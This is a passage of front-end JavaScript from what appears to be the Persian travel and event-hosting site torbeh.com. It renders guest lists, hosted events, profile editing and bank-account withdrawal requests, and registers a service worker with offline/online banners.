                                </button>

                            </div>


                            <div>
                                <div class="collapse" id="routemap${element.id}">
                                    <div class="card card-body border-0 mt-2">
                                        <a target="_blank" href="https://torbeh.com/map/?route=true&q=${element.location_lat},${element.location_lng}" class="btn btn-sm btn-danger w-100 p-2">نقشه تربه (به همراه جاذبه های مسیر)</a>
                                        <div class="row row-cols-2 m-0 p-0 mt-2">
                                            <div class="p-0 pe-1"><a target="_blank" href="https://maps.google.com/?q=${element.location_lat},${element.location_lng}" class="btn btn-sm btn-outline-dark w-100">گوگل مپ</a></div>
                                            <div class="p-0 ps-1"><a target="_blank" href="https://maps.neshan.org/@${element.location_lat},${element.location_lng},16.0z,0.0p" class="btn btn-sm btn-outline-dark w-100">نشان</a></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                           


                        </div>
                    </div>
                </div>
                `;
                counter++;
            });
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="accordion accordion-flush" id="accordionFlushExample">
                ${evhtml}
            </div>
            `
        }else{
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="p-3">
                <div class="text-center bg-white shadow p-3 round">
                    <h2 class="h6">هنوز میهمان کسی نشده اید..!</h2>
                    <a class="btn btn-danger rounded-pill mt-3" href="https://torbeh.com/">مشاهده برنامه ها</a>
                </div>
            </div>
            `;
        }
        
    })
    .catch(function (error) {
        console.log(error);
    });
}


function user_hosting(){
    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    document.getElementById("lv2detail").innerHTML = "میزبانی های من";
    detail_lv2_offcanvas.toggle();
    let evhtml = "";
    axios.get('https://torbeh.com/detail-lv2/?mode=hosting')
    .then(function (response) {
        var res =  response["request"]["response"];
        if(res!="null"){
            var obj = JSON.parse(res);
            let counter =0;
            let state;
            obj.forEach(element => {
            let eachtimehtml = "";
                if(element.registers){
                    group = JSON.parse(element.registers);
                    Object.keys(group).forEach(key => {

                        let eeachtimeinsidehtml = "";

                        let time0 = Number(key.replace("group",""));
                        let time1 = new Date(time0).toLocaleString('fa-IR', { timeZone: 'Asia/Tehran'}).split("،");

                        Object.keys(group[key]).forEach(key1 => {

                            eeachtimeinsidehtml+=
                            `
                            <div class="accordion-item border-0">
                                <h2 class="accordion-header" id="flush-heading${key1}">
                                    <button class="accordion-button collapsed shadow-none p-2" style="box-shadow:none !important" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${key1}" aria-expanded="false" aria-controls="flush-collapse${key1}">
                                        <small>${group[key][key1].user_name_family}</small>
                                    </button>
                                </h2>
                                <div id="flush-collapse${key1}" class="accordion-collapse collapse" aria-labelledby="flush-heading${key1}" data-bs-parent="#insideacardion">
                                    <div class="accordion-body">
                                        <table class="table table-sm table-borderless">
                                            <tbody>
                                                <tr>
                                                    <th scope="row"><small>نام</small></th>
                                                    <td><small>${group[key][key1].user_name_family}</small></td>
                                                </tr>
                                                <tr>
                                                    <th scope="row"><small>تماس</small></th>
                                                    <td><small><a href="tel:+98${group[key][key1].user_phone}">${group[key][key1].user_phone}</a></small></td>
                                                </tr>
                                                    <th scope="row"><small>نفرات</small></th>
                                                    <td><small>${Number(group[key][key1].adult)+" بزرگسال | "}${Number(group[key][key1].child)+" کودک | "}${Number(group[key][key1].newborn)+" نوزاد"}</small></td>
                                                </tr>
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            `;

                        });

                        eachtimehtml += `
                            <div class="border border-secondary rounded p-3 mb-3 text-start">
                                <small> لیست میهمانان در تاریخ ${time1[0]}</small>
                                <div class="accordion accordion-flush mt-3" id="insideacardion">${eeachtimeinsidehtml}</div>
                            </div>
                        `;
                    });

                }else{

                    eachtimehtml += `
                        <div class="border border-secondary rounded p-3 mb-3">
                            <small class="text-start">هنوز کسی در این برنامه ثبت نام نکرده است!</small>
                        </div>
                    `;
                    
                }

                switch (element.status) {
                    case "publish":
                        event_status = "منتشر شده";
                        event_status_class = "text-success";
                    break;

                    case "pending":
                        event_status = "در دست بررسی";
                        event_status_class = "text-danger";
                    break;
                
                    default:
                        event_status = "";
                        event_status_class = "";    
                    break;
                }

                if(element.url){
                    eventpagebtn = `<a class="btn btn-outline-dark btn-sm" target="_blank" href="${element.url}">صفحه برنامه</a>`;
                }else{
                    eventpagebtn = "";
                }

                evhtml += `
                <div class="accordion-item border-0">
                    <h2 class="accordion-header" id="flush-heading${counter}">
                        <button class="accordion-button collapsed shadow-none mt-3" style="box-shadow:none !important" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${counter}" aria-expanded="false" aria-controls="flush-collapse${counter}">
                            <img class="me-2 rounded shadow-sm" style="width:2rem; height:2rem;object-fit: cover;" src="${element.img}">
                            <small class="text-truncate">${element.title}</small>
                            <small class="badge ms-1 ${event_status_class}">${event_status}</small>

                        </button>
                    </h2>
                    <div id="flush-collapse${counter}" class="accordion-collapse collapse  ${state}" aria-labelledby="flush-heading${counter}" data-bs-parent="#accordionFlushExample">
                        <div class="accordion-body">
                            <div class="mb-3 text-end">
                                <a class="btn btn-outline-dark btn-sm" href="https://torbeh.com/map/?edit=${element.id}">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pencil-square" viewBox="0 0 16 16"><path d="M15.502 1.94a.5.5 0 0 1 0 .706L14.459 3.69l-2-2L13.502.646a.5.5 0 0 1 .707 0l1.293 1.293zm-1.75 2.456-2-2L4.939 9.21a.5.5 0 0 0-.121.196l-.805 2.414a.25.25 0 0 0 .316.316l2.414-.805a.5.5 0 0 0 .196-.12l6.813-6.814z"/><path fill-rule="evenodd" d="M1 13.5A1.5 1.5 0 0 0 2.5 15h11a1.5 1.5 0 0 0 1.5-1.5v-6a.5.5 0 0 0-1 0v6a.5.5 0 0 1-.5.5h-11a.5.5 0 0 1-.5-.5v-11a.5.5 0 0 1 .5-.5H9a.5.5 0 0 0 0-1H2.5A1.5 1.5 0 0 0 1 2.5v11z"/></svg>
                                    ویرایش برنامه
                                </a>
                                ${eventpagebtn}
                            </div>
                            ${eachtimehtml}
                        </div>
                    </div>
                </div>
                `;
                counter++;
            });
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="accordion accordion-flush" id="accordionFlushExample">
                ${evhtml}
            </div>
            `
        }else{
            document.getElementById("detail_offcanvas_level2_body").innerHTML = `
            <div class="p-3">
                <div class="text-center bg-white shadow p-3 round">
                    <h2 class="h6">هنوز میزبان نشده اید..!</h2>
                </div>
            </div>
            `;
        }
        
    })
    .catch(function (error) {
        console.log(error);
    });

}

function editprofile(){

    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    detail_lv2_offcanvas.toggle();

    axios.get('https://torbeh.com/detail-lv2/?mode=profile')
    .then(function (response) {
        var response = response["request"]["response"].trim();
        const res = JSON.parse(response);
        let dayoptions = "";
        let monthoptions = "";
        let yearoptions = "";
        let startyear = fixNumbers(new Date().toLocaleString('fa-IR', { timeZone: 'Asia/Tehran'}).split("،")[0].split("/")[0])-18;

        if(response!="not_login"){

            console.log(res.day);

            for (let index = 1; index <= 31; index++) {
                if(index==res.day){
                    selectatr = "selected";
                }else{
                    selectatr = "";
                }
                dayoptions += `
                <option ${selectatr} value="${index}">${index}</option>
                `;                
            }

            for (let index = 1; index <= 12; index++) {
                if(index==res.month){
                    selectatr = "selected";
                }else{
                    selectatr = "";
                }
                monthoptions += `
                <option ${selectatr} value="${index}">${index}</option>
                `;                
            }

            for (let index = startyear ; index >= 1300; index--){
                if(index==res.year){
                    selectatr = "selected";
                }else{
                    selectatr = "";
                }
                yearoptions += `
                <option ${selectatr} value="${index}">${index}</option>
                `;                
            }


            document.getElementById("detail_offcanvas_level2_body").innerHTML = 
            `
            <div class="p-3">

                <input type="file" class="d-none" id="profile_pic" name="profile_pic" accept=".jpg, .jpeg, .png" onchange="uploadFile()">
                <div style="min-height:2rem" class="text-center d-block my-2"><small class="text-muted" id="uploadstatus"></small></div>
                <img style="width:10rem; height: 10rem; object-fit: cover;"" id="profileimageedit" src="${res.avatar}" alt="Avatar" class="image rounded-circle border">

                <div class="mb-4 mt-3 text-center justify-content-center">
                    <button id="" class="btn btn-sm btn-outline-secondary round me-1 px-3" onclick="document.getElementById('profile_pic').click();">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-cloud-plus" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8 5.5a.5.5 0 0 1 .5.5v1.5H10a.5.5 0 0 1 0 1H8.5V10a.5.5 0 0 1-1 0V8.5H6a.5.5 0 0 1 0-1h1.5V6a.5.5 0 0 1 .5-.5z"/><path d="M4.406 3.342A5.53 5.53 0 0 1 8 2c2.69 0 4.923 2 5.166 4.579C14.758 6.804 16 8.137 16 9.773 16 11.569 14.502 13 12.687 13H3.781C1.708 13 0 11.366 0 9.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383zm.653.757c-.757.653-1.153 1.44-1.153 2.056v.448l-.445.049C2.064 6.805 1 7.952 1 9.318 1 10.785 2.23 12 3.781 12h8.906C13.98 12 15 10.988 15 9.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 4.825 10.328 3 8 3a4.53 4.53 0 0 0-2.941 1.1z"/></svg>
                        عکس جدید
                    </button>
                    <button class="btn btn-sm btn-outline-secondary round ms-1 px-3" onclick="clearprofile()">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-trash" viewBox="0 0 16 16"><path d="M5.5 5.5A.5.5 0 0 1 6 6v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm2.5 0a.5.5 0 0 1 .5.5v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm3 .5a.5.5 0 0 0-1 0v6a.5.5 0 0 0 1 0V6z"/><path fill-rule="evenodd" d="M14.5 3a1 1 0 0 1-1 1H13v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V4h-.5a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1H6a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1h3.5a1 1 0 0 1 1 1v1zM4.118 4 4 4.059V13a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4.059L11.882 4H4.118zM2.5 3V2h11v1h-11z"/></svg>
                        پاک کردن
                    </button>

                </div>

                <div class="form-floating mb-3">
                    <input type="text" class="form-control round " disabled readonly id="displaynameinput" placeholder="display name" value="${res.display_name}">
                    <label for="displaynameinput">نام و نام خانوادگی</label>
                </div>

                <div class="form-floating mb-3">
                    <input type="text" class="form-control round " disabled readonly id="phoneinput" placeholder="phonenumber" value="${res.phone}">
                    <label for="displaynameinput">شماره تماس (نمایش فقط به شما)</label>
                </div>

                <div class="form-floating mb-3">
                    <textarea class="form-control border-0 round" placeholder="Write your bio here" id="bioinput" style="height: 100px">${res.bio}</textarea>
                    <label for="bioinput">درباره من</label>
                </div>


                <div class="p-0 m-0 mt-2 bg-white round">
                    <div class="d-flex align-items-center">
                        <div class="border-end px-3 py-2">
                            <small class="text-start ms-2">تاریخ تولد</small>
                            <small class="text-start ms-2 d-block text-muted"><small>نمایش به شما</small></small>
                        </div>

                        <div class="mx-auto d-flex">
                            <div class="p-0">
                                <select id="dayoptionsselect" class="form-select border-0 shadow-none" aria-label="Default select example">
                                    <option selected class="disabled" value="">روز</option>
                                    ${dayoptions}
                                </select>
                            </div>
                        </div>
                        <span class="mt-1 text-muted opacity-50">/</span>

                        <div class="mx-auto d-flex">
                            <div class="p-0">
                                <select id="monthoptionsselect" class="form-select border-0 shadow-none" aria-label="Default select example">
                                    <option selected class="disabled" value="">ماه</option>
                                    ${monthoptions}
                                </select>
                            </div>
                        </div>

                        <span class="mt-1 text-muted opacity-50">/</span>


                        <div class="mx-auto d-flex">
                            <div class="p-0">
                                <select id="yearoptionsselect" class="form-select border-0 shadow-none" aria-label="Default select example">
                                    <option selected class="disabled" value="">سال</option>
                                    ${yearoptions}
                                </select>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
            `;

            document.getElementById("lv2detail").innerHTML = `
            <button onclick="saveprofiledetails();" class="btn btn-outline-primary me-3 round">
                <span id="saveprofilebtnspinner">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cloud-download me-2" viewBox="0 0 16 16"><path d="M4.406 1.342A5.53 5.53 0 0 1 8 0c2.69 0 4.923 2 5.166 4.579C14.758 4.804 16 6.137 16 7.773 16 9.569 14.502 11 12.687 11H10a.5.5 0 0 1 0-1h2.688C13.979 10 15 8.988 15 7.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 2.825 10.328 1 8 1a4.53 4.53 0 0 0-2.941 1.1c-.757.652-1.153 1.438-1.153 2.055v.448l-.445.049C2.064 4.805 1 5.952 1 7.318 1 8.785 2.23 10 3.781 10H6a.5.5 0 0 1 0 1H3.781C1.708 11 0 9.366 0 7.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383z"/><path d="M7.646 15.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.708-.708L8.5 14.293V5.5a.5.5 0 0 0-1 0v8.793l-2.146-2.147a.5.5 0 0 0-.708.708l3 3z"/></svg>
                </span>
                تایید و ذخیره
            </button>
            `;
        }

    })
    .catch(function (error) {
        console.log(error);
    });
}

function saveprofiledetails(){

    document.getElementById("saveprofilebtnspinner").innerHTML = `
    <div class="spinner-border spinner-border-sm me-2" role="status">
        <span class="visually-hidden">Loading...</span>
    </div>
    `;

    let day = document.getElementById("dayoptionsselect").value;
    let month = document.getElementById("monthoptionsselect").value;
    let year = document.getElementById("yearoptionsselect").value;
    let bio = document.getElementById("bioinput").value;


    axios.post('https://torbeh.com/detail-lv2/?mode=updateprofile', {bio:bio , year:year , month:month , day:day})
    .then(function (response) {
        var response = response["request"]["response"].trim();

        if(response=="ok"){
            document.getElementById("saveprofilebtnspinner").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cloud-check me-2" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M10.354 6.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="M4.406 3.342A5.53 5.53 0 0 1 8 2c2.69 0 4.923 2 5.166 4.579C14.758 6.804 16 8.137 16 9.773 16 11.569 14.502 13 12.687 13H3.781C1.708 13 0 11.366 0 9.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383zm.653.757c-.757.653-1.153 1.44-1.153 2.056v.448l-.445.049C2.064 6.805 1 7.952 1 9.318 1 10.785 2.23 12 3.781 12h8.906C13.98 12 15 10.988 15 9.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 4.825 10.328 3 8 3a4.53 4.53 0 0 0-2.941 1.1z"/></svg>`; 
            document.getElementById("bioinuserpannel").innerHTML = bio;
        }

        if(response=="notok"){
            document.getElementById("saveprofilebtnspinner").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cloud-minus text-danger me-2" viewBox="0 0 16 16"><path d="M4.406 3.342A5.53 5.53 0 0 1 8 2c2.69 0 4.923 2 5.166 4.579C14.758 6.804 16 8.137 16 9.773 16 11.569 14.502 13 12.687 13H3.781C1.708 13 0 11.366 0 9.318c0-1.763 1.266-3.223 2.942-3.593.143-.863.698-1.723 1.464-2.383zm.653.757c-.757.653-1.153 1.44-1.153 2.056v.448l-.445.049C2.064 6.805 1 7.952 1 9.318 1 10.785 2.23 12 3.781 12h8.906C13.98 12 15 10.988 15 9.773c0-1.216-1.02-2.228-2.313-2.228h-.5v-.5C12.188 4.825 10.328 3 8 3a4.53 4.53 0 0 0-2.941 1.1z"/><path d="M6 7.5a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1H6z"/></svg>`; 
        }
       

    })
    .catch(function (error) {
        console.log(error);
    });

    
}


function changesheba(){
    document.getElementById("changeshebadiv").innerHTML = `
    <div class="input-group my-3">
        <input id="shebainput" type="number" class="form-control shadow-none" placeholder="شماره شبا">
        <span class="input-group-text" id="basic-addon1">IR</span>
    </div>
    <button id="saveshebabtn" class="btn btn-dark px-5" onclick="savesheba()">بررسی و ذخیره</button>
    `;
    document.getElementById("bringinputchangesheba").remove();
    document.getElementById("shebainput").focus();
}


function savesheba() {
    const shebainput = document.getElementById("shebainput").value;
    if(shebainput.length==24){
        document.getElementById("saveshebabtn").classList.add("disabled");
        axios.post('https://torbeh.com/detail-lv2/?mode=savesheba', {shebainput:shebainput})
        .then(function (response) {
            var response = response["request"]["response"].trim();
            if(response.includes("ok")){
                user_wallet(true);
            }else{
                alert("خطایی پیش امده");
                document.getElementById("saveshebabtn").classList.remove("disabled");
            }
        })
        .catch(function (error) {
            document.getElementById("saveshebabtn").classList.remove("disabled");
            alert("خطایی رخ داد مجددا امتحان کنید.");
        });
    }else{
        alert("شماره شبای وارد شده معتبر نیست.");
    }
}

function withdraw() {
    document.getElementById("withdrawbtn").classList.add("disabled");
    axios.get('https://torbeh.com/detail-lv2/?mode=withdrawreq')
    .then(function (response) {
        var response = response["request"]["response"].trim();
        if(response.includes("ok")){
            user_wallet(true);
        }else{
            alert("خطایی پیش امده");
            document.getElementById("withdrawbtn").classList.remove("disabled");
        }
    })
    .catch(function (error) {
        document.getElementById("withdrawbtn").classList.remove("disabled");
        alert("خطایی رخ داد مجددا امتحان کنید.");
    });
}



if(window.localStorage['tec'] == 'd'){
    const tooltipTriggerList = document.querySelectorAll('[data-bs-toggle="tooltip"]')
    const tooltipList = [...tooltipTriggerList].map(tooltipTriggerEl => new bootstrap.Tooltip(tooltipTriggerEl))
}

// window.addEventListener('load', function() {
//     var buttons = document.querySelectorAll('.btn-loader');
//     buttons.forEach(function(button) {
//         button.addEventListener('click', function() {
//             button.classList.add('disabled');
//             var spinner = document.createElement('div');
//             spinner.classList.add('spinner-border', 'text-dark','bg-white' , 'p-4' , 'shadow' , 'loaderspinner');
//             spinner.setAttribute('role', 'status');
//             var spinnerWrapper = document.createElement('div');
//             spinnerWrapper.style.position = 'fixed';
//             spinnerWrapper.style.top = '50%';
//             spinnerWrapper.style.left = '50%';
//             spinnerWrapper.style.transform = 'translate(-50%, -50%)';
//             spinnerWrapper.style.zIndex = '100000';
//             spinnerWrapper.classList.add('loaderspinner');
//             spinnerWrapper.appendChild(spinner);
//             document.body.appendChild(spinnerWrapper);
//         });
//     });
// })


--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/index.js?v=2
body_size: 1896
content:
const divInstall = document.getElementById('installContainer');
const butInstall = document.getElementById('butInstall');

/* Only register a service worker if it's supported */
if ('serviceWorker' in navigator) {
  if (window.matchMedia('(display-mode: standalone)').matches) {
    document.getElementById("installdiv").innerHTML = `
    <button id="installApp" style="height:3rem;" class="btn btn-outline-light btn-sm shadow-sm px-4 disabled">
      در حال استفاده از وب اپ
      <svg viewBox="0 0 512 192.77" style="width:2rem;" class="ms-2"><defs><style>.cls-1{fill:#797979;}.cls-2{fill:#5a0fc8;}</style></defs><title>pwa</title><path  class="cls-1" d="M376.82,158.24l14.79-37.4h42.71L414.05,64.1,439.4,0,512,192.77H458.46l-12.41-34.53Z"/><path class="cls-2" d="M331.14,192.77,408.86,0H357.34L304.17,124.57,266.36,0H226.75L186.16,124.57,157.53,67.81l-25.91,79.81,26.31,45.15h50.71L245.32,81.06l35,111.71Z"/><path class="cls-1" d="M48.91,126.59H80.65a93.79,93.79,0,0,0,25.68-3.21l8.21-25.29,22.94-70.68a55.61,55.61,0,0,0-6-7.85Q113.84,0,79.8,0H0V192.77H48.91Zm42-82.24q6.9,6.94,6.9,18.59T91.75,81.55q-6.65,7.64-24.5,7.64H48.91V37.4H67.39Q84,37.4,90.92,44.35Z"/></svg>
      </button>
    `;
  }
  navigator.serviceWorker.register('https://torbeh.com/sw.js').then(registrations => {
    let deferredPrompt;
    window.addEventListener('beforeinstallprompt', (e) => {
      e.preventDefault();
      deferredPrompt = e;
      document.getElementById("installdiv").innerHTML = `
      <button id="installApp" style="height:3rem;" class="btn btn-outline-light btn-sm shadow-sm px-4">
      نصب وب اپلیکیشن
      <svg viewBox="0 0 512 192.77" style="width:2rem;" class="ms-2"><defs><style>.cls-1{fill:#797979;}.cls-2{fill:#5a0fc8;}</style></defs><title>pwa</title><path  class="cls-1" d="M376.82,158.24l14.79-37.4h42.71L414.05,64.1,439.4,0,512,192.77H458.46l-12.41-34.53Z"/><path class="cls-2" d="M331.14,192.77,408.86,0H357.34L304.17,124.57,266.36,0H226.75L186.16,124.57,157.53,67.81l-25.91,79.81,26.31,45.15h50.71L245.32,81.06l35,111.71Z"/><path class="cls-1" d="M48.91,126.59H80.65a93.79,93.79,0,0,0,25.68-3.21l8.21-25.29,22.94-70.68a55.61,55.61,0,0,0-6-7.85Q113.84,0,79.8,0H0V192.77H48.91Zm42-82.24q6.9,6.94,6.9,18.59T91.75,81.55q-6.65,7.64-24.5,7.64H48.91V37.4H67.39Q84,37.4,90.92,44.35Z"/></svg>
      </button>
      `;
      const installApp = document.getElementById('installApp');
      installApp.addEventListener('click', async () => {
        if (deferredPrompt !== null) {
          deferredPrompt.prompt();
          const { outcome } = await deferredPrompt.userChoice;
          if (outcome === 'accepted') {
            deferredPrompt = null;
          }
        }
      });
    });


  });;
}

function showNotification() {
  Notification.requestPermission(function(result) {
    if (result === 'granted') {
      navigator.serviceWorker.ready.then(function(registration) {
        registration.showNotification('Torbeh trip', {
          body: 'پیام جدیدی دارید!',
          icon: 'https://torbeh.com/asset/icons/torbeh-logo.png',
          vibrate: [200, 100, 200, 100, 200, 100, 200],
          tag: 'Torbeh trip'
        });
      });
    }
  });
}


window.addEventListener('online',  updateOnlineStatus);
window.addEventListener('offline', updateOnlineStatus);

function updateOnlineStatus(event) {
  var condition = navigator.onLine ? "online" : "offline";

  if(condition=="offline"){
    if(document.getElementById("onlinediv")){
      document.getElementById("onlinediv").remove();
    }
    var offlinediv = document.createElement('div');
    offlinediv.className = "fixed-top bg-danger p-3 text-center text-white";
    offlinediv.id = "offlinediv";
    document.body.appendChild(offlinediv);
    document.getElementById("offlinediv").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-wifi-off mx-2" viewBox="0 0 16 16"><path d="M10.706 3.294A12.545 12.545 0 0 0 8 3C5.259 3 2.723 3.882.663 5.379a.485.485 0 0 0-.048.736.518.518 0 0 0 .668.05A11.448 11.448 0 0 1 8 4c.63 0 1.249.05 1.852.148l.854-.854zM8 6c-1.905 0-3.68.56-5.166 1.526a.48.48 0 0 0-.063.745.525.525 0 0 0 .652.065 8.448 8.448 0 0 1 3.51-1.27L8 6zm2.596 1.404.785-.785c.63.24 1.227.545 1.785.907a.482.482 0 0 1 .063.745.525.525 0 0 1-.652.065 8.462 8.462 0 0 0-1.98-.932zM8 10l.933-.933a6.455 6.455 0 0 1 2.013.637c.285.145.326.524.1.75l-.015.015a.532.532 0 0 1-.611.09A5.478 5.478 0 0 0 8 10zm4.905-4.905.747-.747c.59.3 1.153.645 1.685 1.03a.485.485 0 0 1 .047.737.518.518 0 0 1-.668.05 11.493 11.493 0 0 0-1.811-1.07zM9.02 11.78c.238.14.236.464.04.66l-.707.706a.5.5 0 0 1-.707 0l-.707-.707c-.195-.195-.197-.518.04-.66A1.99 1.99 0 0 1 8 11.5c.374 0 .723.102 1.021.28zm4.355-9.905a.53.53 0 0 1 .75.75l-10.75 10.75a.53.53 0 0 1-.75-.75l10.75-10.75z"/></svg>اتصال شما به اینترنت برقرار نیست.`;
  }else{
    document.getElementById("offlinediv").remove();
    var onlinediv = document.createElement('div');
    onlinediv.className = "fixed-top bg-success p-3 text-center text-white";
    onlinediv.id = "onlinediv";
    document.body.appendChild(onlinediv);
    document.getElementById("onlinediv").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-wifi mx-2" viewBox="0 0 16 16"><path d="M15.384 6.115a.485.485 0 0 0-.047-.736A12.444 12.444 0 0 0 8 3C5.259 3 2.723 3.882.663 5.379a.485.485 0 0 0-.048.736.518.518 0 0 0 .668.05A11.448 11.448 0 0 1 8 4c2.507 0 4.827.802 6.716 2.164.205.148.49.13.668-.049z"/><path d="M13.229 8.271a.482.482 0 0 0-.063-.745A9.455 9.455 0 0 0 8 6c-1.905 0-3.68.56-5.166 1.526a.48.48 0 0 0-.063.745.525.525 0 0 0 .652.065A8.46 8.46 0 0 1 8 7a8.46 8.46 0 0 1 4.576 1.336c.206.132.48.108.653-.065zm-2.183 2.183c.226-.226.185-.605-.1-.75A6.473 6.473 0 0 0 8 9c-1.06 0-2.062.254-2.946.704-.285.145-.326.524-.1.75l.015.015c.16.16.407.19.611.09A5.478 5.478 0 0 1 8 10c.868 0 1.69.201 2.42.56.203.1.45.07.61-.091l.016-.015zM9.06 12.44c.196-.196.198-.52-.04-.66A1.99 1.99 0 0 0 8 11.5a1.99 1.99 0 0 0-1.02.28c-.238.14-.236.464-.04.66l.706.706a.5.5 0 0 0 .707 0l.707-.707z"/></svg>اتصال شما برقرار شد.`;
    setTimeout(() => {
      document.getElementById("onlinediv").remove();
    }, 3000);
  }

  
}